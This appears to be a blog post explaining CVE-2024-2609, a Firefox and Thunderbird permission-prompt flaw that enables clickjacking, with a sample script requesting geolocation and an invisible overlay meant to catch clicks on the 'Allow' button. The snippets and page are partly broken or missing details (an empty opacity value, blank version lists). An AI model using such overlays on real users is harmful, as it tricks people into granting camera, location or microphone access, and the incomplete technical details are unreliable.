Web browsers are our gatekeepers on the internet. Sometimes, however, even top browsers like Firefox can have vulnerabilities that put their users at risk. CVE-2024-2609 is a great example — a permission prompt flaw making Firefox, Thunderbird, and related ESR versions open to clickjacking attacks.
In this post, I'll break down what this means, show some code to understand the issue, provide original references, and share potential exploit details — all using straightforward language.
What is CVE-2024-2609?
CVE-2024-2609 (Mozilla Advisory) is a vulnerability discovered in:
The Issue
When a web page wants extra permissions (say, access to your location, webcam, or notifications), Firefox will show a pop-up prompt. This prompt includes a delay before the "Allow" button can be clicked, to help keep users safer.
But — here’s the flaw — the timer for that delay keeps running even when the permission window isn't in focus. That means a sneaky/malicious website can use clickjacking techniques to trick users into clicking the "Allow" button without their knowledge.
Why is This Bad? (The Clickjacking Angle)
Clickjacking is a trick where an attacker makes you click on something different than what you think you’re clicking on, usually by hiding real buttons under innocent-looking content.
Then, they overlay a fake button or image over the real "Allow" button.
4. If you click, you might be granting camera, location, microphone, or notification permissions to a malicious site.
What Does Exploitation Look Like?
Here’s a simple demonstration of how a web attacker could exploit this.
Example Exploit Snippet
Suppose Alice visits malicious.com and the site tries to get her location. Modern browsers delay the "Allow" button — but Firefox keeps this timer going in the background.
Step 1 – The Setup (malicious site requests permission)
<script>
function askForLocation() {
navigator.geolocation.getCurrentPosition(
function() { /* success */ },
function() { /* error */ }
);
}
window.onload = function() {
setTimeout(askForLocation, 200); // Trick user by waiting a bit
}
</script>
Step 2 – The Clickjacking Trap
After 5 seconds (when the button is clickable, even if hidden), the site overlays a fake game button or prize:
<style>
#cover {
position: absolute;
top: 100px; /* Adjust to match real prompt position */
left: 200px;
width: 150px;
height: 40px;
opacity: ; /* Make invisible to user */
z-index: 9999;
}
</style>
<body>
<div id="cover"></div>
<button onclick="gameAction()">Click here to win!</button>
</body>
<script>
document.getElementById('cover').onclick = function() {
// This click is actually on the permission prompt below.
}
</script>
What Should You Do?
- Update Firefox: This flaw is patched in Firefox 124+, ESR 115.10+, and Thunderbird 115.10+. Update now.
Stay Alert: Don’t click random popups, especially on sketchy websites.
- Double Check Prompts: If you see a random permission prompt, carefully check the site requesting access.
References (Original Sources)
- Mozilla Foundation Security Advisory 2024-12
- NVD Entry for CVE-2024-2609
- Mozilla’s Bug Tracker Entry
Technical Summary
Root Cause:
Permission prompt timeouts should "pause" or restart when the window is out of focus. Firefox failed to do so, allowing the delay to expire while the user wasn’t even looking at the prompt.
Impact:
Clickjacking. Users might unknowingly allow sensitive browser permissions.
Versions Impacted:
Thunderbird < 115.10
Patched in:
Closing Thoughts
While this might seem like a small problem, it shows how even browser features designed to protect you (like permission prompts) can become a point of attack if not perfectly implemented.
Keep your browser and email clients up to date and be cautious of anything that unexpectedly asks for personal data.
If you enjoyed this exclusive breakdown, follow for more vulnerability posts!
Timeline
Published on: 03/19/2024 12:15:08 UTC
Last modified on: 08/28/2024 15:35:21 UTC
